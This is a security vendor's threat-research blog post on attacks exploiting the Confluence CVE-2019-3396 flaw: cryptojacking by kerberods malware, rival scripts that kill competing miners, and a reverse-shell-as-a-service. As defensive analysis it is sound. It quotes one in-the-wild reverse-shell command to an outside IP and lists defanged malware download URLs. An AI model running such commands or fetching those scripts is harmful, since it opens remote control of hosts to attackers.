An Unauthenticated RCE Gold Rush: A Look at Attacks Exploiting Confluence CVE-2019-3396
James Condon
Director of Research, Lacework Labs
The recent Confluence vulnerability (CVE-2019-3396) created a gold rush for threat actors. Attackers are exploiting it for cryptojacking, DDoS attacks, and ransomware. We observed some of these attacks in the wild and via our honeypots. In this blog we will share interesting details from the attacks.
CVE-2019-3396
On March 20th, 2019 the vulnerability was announced and shortly after, proof of concepts (PoCs) followed. Next there were reports of unusual activity in user forums and lastly came reports of attacks exploiting the vulnerability.
CVE-2019-3396 is a critical remote code execution vulnerability that exists on Confluence Server. Confluence is typically served on TCP Port 8090 and the vulnerability can be exploited without authentication with a specially crafted HTTP POST request.
According to major Internet scan services, there are tens of thousands of Confluence servers accessible to the Internet (however it is not immediately apparent which of these servers are running vulnerable versions).
On April 10th, a detailed analysis of the vulnerability, which included a PoC, was published. The actual PoC itself appeared on GitHub almost a week earlier on April 4th. Metasploit released a module as well shortly later. We first observed attacks on April 8th.
Unusual Behavior and Attack Reporting
Based on open source reporting, it was evident that the vulnerability was being rapidly exploited. In a short period of time, multiple entities and malware families are being used in the attacks.
Attack Details From Our Dataset
The first activity we observed occurred on April 8th. We found this intriguing because the PoC was released on April 10th and the majority of the subsequent activity we observed occurred after that date. The very first post-exploitation activity we saw was the following command:
bash -i >& /dev/tcp/45.76.191.111/2012 0>&1
This sets up a reverse bash shell to the remote IP 45.76.191.111. Based on our telemetry it does not appear much interaction occurred with this host.
Kerberods Malware
A number of reports describe attacks involving malware named kerberods. It has been reported both in Confluence exploits, as well as a slightly older Jenkins exploit. The malware drops and compiles a library to provide rootkit functionality. The malware also drops a file named khugepageds (XMRig) which is responsible for cryptomining.
We first observed kerberods in our dataset on April 11th. It was installed via a script hosted on at https://pastebin[.]com/raw/Zk7Jv9j2:
Figure 1. A snippet of the kerberods install script.
Shortly following the install, khugepageds connects to systemten[.]org:51640 for the purpose of Monero (XMR) mining.
Additionally, kerberods was observed contacting the following domains:
Figure 2. Download snippet for public SSH key.
This SSH key was distinctive because it contained the comment “FBI@USA.GOV” which is helpful for threat actor tracking and detection:
In later attacks, coming from a different threat actor, we observed a script downloaded from https://bitbucket[.]org/imraldf134/mygit/raw/master/zz.sh and http://193[.]57[.]40[.]46/k.sh.

The script contains logic to kill kerberods and khugepageds process (along with some other familiar names such as dblaunchs, watchbog, and suste):
Figure 3. A snippet of zz.sh showing a process killing for other malware families.
It appears that other attackers were quick to respond to the spread of kerberods as this appeared a couple of days after our first sighting of kerberods. A recent blog from Intezer highlights threat actor groups fighting over resources in cloud.
Reverse Shell as a Service

On April 13th we observed an interesting tactic that was unrelated to kerberods. This was a connection to shell[.]now[.]sh. This domain hosts a simple reverse shell as a service. In our case it does not appear anyone successfully interacted with the shell. However, similar to the shell mentioned earlier, the idea of an interactive session following an exploit like this is interesting considering most other attacks are automated.
Figure 4. Landing page and usage for the reverse shell as a service at shell[.]now[.]sh.
Additional Attacks
In addition to the aforementioned activity, we observed other attacks against exploiting this vulnerability. These attacks dropped malware components more or less similar to kerberods. The main functionalities observed were cryptomining, persistence, and propagation. Below is a list of additional files we saw frequently:
Final Thoughts
Unauthenticated remote code exploits against internet-facing applications create a gold rush for threat actors. In the case of the Confluence vulnerability, a few weeks passed before servers were getting floods of automated attacks and attempts for interactive compromise. As new threat actors attempt to grab a foothold we see install scripts battling for control of the infected hosts.
For prevalent threat actor groups, like Rocke, attacks like these are one in a larger portfolio. This may be the tip of the iceberg as it is unknown if this vulnerability is being leveraged in any targeted attacks.
This activity highlights the importance of traditional security practices such as updating, patching, and configuration auditing. Having a host IDS can also help alert on activity such as this.
If you would like to learn more about how Lacework provides workload security to detect attacks, follow this link to kick off a Free Cloud Risk & Threat Assessment to learn more.
Indicators
Files (SHA256)
IPs
Domains
URLs
Categories
Suggested for you